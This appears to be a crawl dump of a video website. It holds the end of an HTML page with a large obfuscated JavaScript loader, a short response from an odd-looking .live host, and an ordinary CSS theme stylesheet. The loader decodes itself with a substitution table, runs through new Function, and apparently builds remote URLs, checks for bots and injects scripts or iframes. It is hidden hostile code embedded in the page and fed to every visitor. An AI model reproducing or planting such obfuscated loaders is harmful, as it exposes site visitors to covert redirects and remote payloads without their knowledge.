_idx="d5fnezf521";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmfpTX)pSmRT4gQnKQ"="hFFJLg\/\/[[fdTPPssKSqfRCCLmhdJ_4p7mRT4gQnKQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/ssKjR8fn72Y47n@}"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"ssK"=X8"fn72Y47n@}"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"ssK2CfRCf7m77(^:C2mRT4"="ssKCSfRCfXmdLCfL67mRT4"="ssKOSfRC47m77(^:C2mRT4"="ssKF(fRC2SmdLCfL67mRT4"="ssKDhfRCdJm77(^:C2mRT4"="ssKh)fRCCqmdLCfL67mRT4"="ssKJffRC7Dm77(^:C2mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@QnKQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPssKSJfRC)((XmJ_qR2CLmRT4gQnKQ/((/ssKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ/f/ssKj(8}vR8fn72Y47n@}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPssKSqfRCCLmO(5)LpfmRT4gQnKQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document['c' + 'urrentS' + 'cript']['previ' + 'ousEle' + 'mentSibling']['inn' + 'erText'];t && new Function(t)();})()</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcjbb.vdfgfeebjkb.live:8891/vh4/170950
body_size: 38
content:
no zone

--- FILE ---
content_type: text/css
request_url: http://www.car2go.cn/template/youxi/css/mytheme-site.css
body_size: 2498
content:
@charset "utf-8";

/* header */
.myui-header__top{ top:0; z-index:0; width:100%; min-height:60px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.top-fixed-down{margin-top:-60px;}

/* header-logo */
.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}
.myui-header__logo img{ max-width: 180px;}

/* header-seacrh */
.myui-header__search{position: relative; width: 260px; margin-left: 50px; margin-top: 12px;}
.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}
.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer; color: #999;}
.myui-header__search .dropdown-box{ margin-left: -130px;}
.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}
.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}
.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 16px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}
.myui-header__menu > li .dropdown-box .item{ width: 500px;}
.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__operate .share{ margin-top:5px}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__data{ padding: 20px 0 10px;}
.myui-player__data .title{ font-size: 24px;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__operate li.playshare .dropdown-box{ margin-left: -130px;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search{ width: 200px; margin-left: 20px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:1024px){
	.myui-content__thumb .myui-vodlist__thumb{ width: 200px;}
	.myui-content__detail{ float: left; width: calc(100% - 200px);}
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}
	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}
	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size: 18px; line-height: 24px}
	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ padding-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0; display: block; text-align: center; }
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player__operate li.playshare .dropdown-box{ margin-left: -180px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}
	
	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	
}
